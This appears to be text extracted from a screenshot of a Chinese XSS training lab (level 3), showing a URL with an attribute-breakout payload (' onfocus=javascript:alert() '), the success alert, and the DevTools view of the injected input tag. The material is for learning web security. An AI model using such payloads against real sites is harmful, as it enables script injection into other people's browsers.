 不安全 192.168.100.2:1002/level3.php?keyword=%27+onfocus%3Djavascript%3Aalert%28%29+%27&submit=搜索
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 点 安全文档
192.168.100.2:1002 显示
完成的不错！
确定 取消
没有找到和' onfocus=javascript:alert() '相关的结果.
搜索
Level(3)®
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Performance insights HackBar Cookie-Editor
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head> ••• </head>
<body>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和' onfocus=javascript:alert() '相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
••• <input name="keyword" value onfocus="javascript:alert()" ''> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center> ••• </center>
<h3 align="center">payload的长度:30</h3>
</body>
<div id="transmart-crx-shadow-root" style="all: initial;"> ••• </div>
</html>